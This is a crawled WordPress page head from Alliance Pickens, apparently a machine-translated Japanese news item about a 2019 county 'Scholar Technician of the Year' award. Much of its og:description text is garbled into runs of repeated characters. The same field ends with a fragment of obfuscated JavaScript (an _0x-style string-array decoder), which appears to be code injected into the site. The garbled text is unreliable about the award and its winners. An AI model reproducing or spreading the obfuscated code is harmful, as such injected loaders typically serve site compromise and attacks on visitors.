

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliancepickens.com/fr/%E3%82%B9%E3%82%AB%E3%83%A9%E3%83%BC%E3%83%BB%E3%83%86%E3%82%AF%E3%83%8B%E3%82%B7%E3%83%A3%E3%83%B3%E3%83%BB%E3%82%AA%E3%83%96%E3%83%BB%E3%82%B6%E3%83%BB%E3%82%A4%E3%83%A4%E3%83%BC/
body_size: 17406
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#5dc9ae"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="de" href="https://alliancepickens.com/de/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" />
<link rel="alternate" hreflang="fr" href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" />
<link rel="alternate" hreflang="zh-hans" href="https://alliancepickens.com/zh-hans/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" />
<link rel="alternate" hreflang="it" href="https://alliancepickens.com/it/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>スカラー・テクニシャン・オブ・ザ・イヤー - Alliance Pickens</title>
	<link rel="canonical" href="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="スカラー・テクニシャン・オブ・ザ・イヤー - Alliance Pickens" />
	<meta property="og:description" content="COMTÉ DE PICKENS — ピケンンンンンは ピケンンンンン郡ンン学区ンン提携ンて ピケンンンンンンン郡ンンン・ンンノーンーンンンンンピケンンンンン校 ンェンン・ンンンンベを2019ピケンンン・ンンンン・ンンー・ンニンン・・ザ・ンヤーンて発表受賞者ンンンンンま アライアンス・ピケンズが主催するザ・スカラー・テクニシャン・オブ・ザ・イヤーは、ピケンズ郡の高校生の技術力を称える毎年恒例の賞です。 今年、名誉はピケンズ郡から$2,000の「キャリアスターターファンド」が付属しています。 ダニエル高校のディラン・シフレットとブラントン・ハスの2人の準優勝者は、それぞれ1,000ドルのキャリアスターターファンドを受け取りました。 4位と5位のファイナリスト、リバティ高校のライアン・アイスターとピケンズ高校のジャロッド・バートンは、それぞれ500ドルのキャリアスターターファンドを受け取りました。 ンンンンンはベンンンンンンンンンンンンノンンンンーンンンンンンンンンンンンンミニンンンンンンンンンンンンンに優れてンンンンンンンンンンま 彼はSkillsUSA CNCンニンンペンンンンンンンン連続状態ピSkillsUSA CNCンンンンあンンンンンンて全ンンンンンンンンンンンン位に入賞ンンンンンま 現在は 講師ンンンンンンンンンンンン・ンケンンンンCTCンンンンンンンノンーンンンンンンンンンンンンを務めてンンンンンま 今年、彼はアンブラー小学校の空調システムのオーダーメイドの部品を設計し、生産し、学区に数千ドルのエネルギーコストを節約しました。 アライアンス・ピッケンズのエグゼクティブ・ディレクター、レイ・ファーリー氏は「ジェイコブは、スカラー・テクニシャン・オブ・ザ・イヤーでレビューされた最高の工作機械ファイナリストの一人です。 「エイケン氏の指導の下、ジェイコブは工作機械技術の高い成果を上げているので、エイケン氏は彼をティーチングアシスタントとして任せてきた。 ンェンンンよン学ンやンケ氏ンンンンよンンンンンンンーはンンンン まにRJンン氏IN4ンンンュンー・ヒーンンンン氏 OS USンDMG MORIは ピケンンンンン郡ンンンンンンンンンンンンンノーに最先端5軸加工ンンンンーを提供 ピケ 郡学ンンンン最ベンンン技術製造教育を受技術製造教育を受てンンンこンンを保証てンンま ヤコブの性格と労働倫理は,ヤコブを本当に際立たせた。 彼は、雇用者がピケンズ郡を拡大または見つけるときに見つけることを望むべきものの輝かしい例です。 アライアンス・ピケンズは、雇用の数を引き付け、維持し、増やし、ピケンズ郡の課税基盤を増やすことを主な使命とする官民経済開発組織です。 function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};" />
	<meta property="og:url" content="https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/" />
	<meta property="og:site_name" content="Alliance Pickens" />
	<meta property="article:published_time" content="2020-12-04T21:20:31+00:00" />
	<meta property="article:modified_time" content="2021-07-21T18:26:54+00:00" />
	<meta name="author" content="AP Transfer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AP Transfer" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/#article","isPartOf":{"@id":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"},"author":{"name":"AP Transfer","@id":"https://alliancepickens.com/fr/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"headline":"スカラー・テクニシャン・オブ・ザ・イヤー","datePublished":"2020-12-04T21:20:31+00:00","dateModified":"2021-07-21T18:26:54+00:00","mainEntityOfPage":{"@id":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"},"wordCount":52,"commentCount":0,"articleSection":["News"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/","url":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/","name":"スカラー・テクニシャン・オブ・ザ・イヤー - Alliance Pickens","isPartOf":{"@id":"https://alliancepickens.com/fr/#website"},"datePublished":"2020-12-04T21:20:31+00:00","dateModified":"2021-07-21T18:26:54+00:00","author":{"@id":"https://alliancepickens.com/fr/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"breadcrumb":{"@id":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/"]}]},{"@type":"BreadcrumbList","@id":"https://alliancepickens.com/fr/%e3%82%b9%e3%82%ab%e3%83%a9%e3%83%bc%e3%83%bb%e3%83%86%e3%82%af%e3%83%8b%e3%82%b7%e3%83%a3%e3%83%b3%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%b6%e3%83%bb%e3%82%a4%e3%83%a4%e3%83%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alliancepickens.com/fr/"},{"@type":"ListItem","position":2,"name":"スカラー・テクニシャン・オブ・ザ・イヤー"}]},{"@type":"WebSite","@id":"https://alliancepickens.com/fr/#website","url":"https://alliancepickens.com/fr/","name":"Alliance Pickens","description":"recruitment and expansion in Pickens County","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alliancepickens.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://alliancepickens.com/fr/#/schema/person/fbaefd2934455049d2defd0477ce0d01","name":"AP Transfer","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alliancepickens.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","caption":"AP Transfer"},"url":"https://alliancepickens.com/fr/author/aptransfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alliance Pickens &raquo; Feed" href="https://alliancepickens.com/fr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliancepickens.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=78a0bfecfaabaec8ccb765c7ce22940d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='js-archive-list-archive-widget-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.js-archive-list a,
.js-archive-list a:focus,
.js-archive-list a:hover {
  text-decoration: none;
}
.js-archive-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}

.jal-hide {
  display: none;
}

.widget_jaw_widget ul.jaw_widget,
ul.jaw_widget ul,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget ul,
body ul.jaw_widget {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.widget_jaw_widget ul.jaw_widget li,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li,
.jaw_widget ul li {
  padding-left: 1rem;
  list-style: none;
}
.widget_jaw_widget ul.jaw_widget li::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li::before,
.jaw_widget ul li::before {
  content: "";
}
.widget_jaw_widget ul.jaw_widget li .post-date,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date,
.jaw_widget ul li .post-date {
  padding-left: 5px;
}
.widget_jaw_widget ul.jaw_widget li .post-date::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date::before,
.jaw_widget ul li .post-date::before {
  content: "—";
  padding-right: 5px;
}

/** Bullet's padding **/
.jaw_symbol {
  margin-right: 0.5rem;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alliancepickens.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alliancepickens.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://alliancepickens.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://alliancepickens.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://alliancepickens.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alliancepickens.com/wp-content/themes/alliance/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #03795b;
}
.uil-ring > path {
  fill: #03795b;
}
.ring-loader .circle {
  fill: #03795b;
}
.ring-loader .moving-circle {
  fill: #03795b;
}
.uil-hourglass .glass {
  stroke: #03795b;
}
.uil-hourglass .sand {
  fill: #03795b;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 